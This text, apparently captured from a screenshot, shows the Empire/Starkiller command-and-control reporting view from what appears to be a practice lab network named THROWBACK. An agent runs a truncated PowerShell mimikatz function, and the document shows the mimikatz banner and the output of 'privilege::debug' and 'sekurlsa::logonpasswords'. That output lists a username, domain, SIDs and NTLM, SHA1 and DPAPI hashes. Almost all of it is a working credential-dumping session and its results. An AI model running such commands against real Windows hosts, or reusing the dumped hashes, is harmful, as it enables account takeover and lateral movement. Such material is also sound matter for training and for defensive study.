 File Edit View Window Help
Reporting
Agent Task ID Event Type Task Command User Timestamp
MX1YK8RE 1 task function BX3DC { [CmdletBindin... empireadmin a few seconds ago
Agent: MX1YK8RE
Task Command:
function BX3DC
{
[CmdletBinding(DefaultParameterSetName="DumpCreds")]
Param(
[Parameter(Position
Task Result:
Hostname: THROWBACK-PROD.THROWBACK.local / S-1-5-21-1142397155-17714838-1651365392
.#####.   mimikatz 2.2.0 (x64) #19041 Nov 20 2021 08:28:06
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3992844 (00000000:003ced0c)
Session           : NewCredentials from 0
User Name         : PetersJ
Domain            : THROWBACK
Logon Server      : (null)
Logon Time        : 1/10/2023 11:58:26 PM
SID               : S-1-5-21-3906589501-690843102-3982269896-1202
msv :
[00000003] Primary
* Username : blaireJ
* Domain   : THROWBACK.local
* NTLM     : c374ecb7c2ccac1df3a82bce4f80bb5b
* SHA1     : 6522277853426f24275c4c0b0381458ef452e640
* DPAPI    : 1d5400eda0f0dd3355dde2899f0c1b1f
tspkg :
wdigest :
* Username : blaireJ
* Domain   : THROWBACK.local
* Password : (null)
kerberos :
* Username : blaireJ
* Domain   : THROWBACK.local
Copyright (c) 2021 BC Security | Starkiller | Empire | Sponsor for extra features
1